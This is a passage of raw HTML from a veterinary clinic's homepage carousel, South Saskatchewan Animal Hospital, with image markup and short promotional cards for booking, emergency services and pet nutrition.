https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A person in a meadow teaching two dogs how to sit" title="A person in a meadow teaching two dogs how to sit" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><span>Welcome to South Saskatchewan Animal Hospital</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><span>Offering top-tier veterinary medicine for all your pet’s needs.  </span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to South Saskatchewan Animal Hospital" data-analytics-variation="Variation-A">Book Now</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Vet checking on dog&#x27;s teeth" title="Vet checking on dog&#x27;s teeth" src="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="qfv0ALmMLBMU0jjCDBiM9"><span>Emergency Services</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="qfv0ALmMLBMU0jjCDBiM9"><span>We offer extended overnight hours for urgent cases. We’re here for when the unexpected happens.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Emergency Services" role="link" href="/services/emergency" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_self" data-entry-id="2LwI9EbgbzzxiZSHLJU2U4" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Emergency Services" data-analytics-variation="Variation-A">Emergency Services</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5k7OWM2GYLyciGamUmr14J/103f7788bd04d8fa0517a2ccfd0d6b67/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A cat being petted by a human before getting a bowl of food" title="A cat being petted by a human before getting a bowl of food" src="https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/Zcfa4KiSgPtwq6vygp0Xj/e98ae3fd7c96ccef07fa3b863b1413d2/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Pet Nutrition Experts</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7LfBKuoMBRCC57zLyzjxG6"><span>Visit our robust nutrition centre or order your pets food online.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Order Online" role="link" href="https://www.myvetstore.ca/southsaskatchewananimalhospital" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_blank" rel="noopener" data-entry-id="6aFPAkXrOFygZc3dP7hBVs" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Pet Nutrition Experts" data-analytics-variation="Variation-A">Order Online</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="14.143" height="14.142" viewBox="0 0 14.143 14.142"><path d="M5.772 1.298l8.37 5.773-8.37 5.772z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 brxnhR variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A person in a meadow teaching two dogs how to sit" title="A person in a meadow teaching two dogs how to sit" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><span>Welcome to South Saskatchewan Animal Hospital</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><span>Offering top-tier veterinary medicine for all your pet’s needs.  </span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4sh0DsGh8but9RxzKgUVbu"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-text-card__cta para-cta-wrapper"><a title="Book Now" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dBzaEH" target="_self" data-entry-id="6N3uwkmYmqGc4YlaDzixFA" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Welcome to South Saskatchewan Animal Hospital" data-analytics-variation="Variation-A">Book Now</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/6KGFQSYGtHhfYJFYNpsKvc/070238a87eaf6853c92075bee9fa4d48/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_MOBILE_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/21w2MitnbldhBktamEoMSy/c41f9f194ea0501ce025cf3adcc5aa82/IMAGE_CONTAINER_-_NVA_-_MASTER_-_HERO_CARD_-_DENTAL_-_Vet_checking_on_dog-s_teeth.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, 